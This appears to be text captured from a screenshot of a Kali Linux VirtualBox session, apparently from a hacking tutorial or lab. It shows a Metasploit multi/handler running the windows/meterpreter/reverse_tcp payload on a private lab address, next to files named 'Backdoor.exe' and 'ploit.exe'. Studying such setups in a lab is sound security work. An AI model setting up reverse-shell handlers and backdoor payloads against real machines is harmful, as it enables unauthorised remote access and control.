 Kali-Linux-2019.2-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Tue 16:52 1
Sublist3r test
ploit.exe Backdoor.exe
root@kali: ~
File Edit View Search Terminal Help
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be
specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.0.2.15:4444
msf5 exploit(multi/handler) >
Right Ctrl
ENG
Ps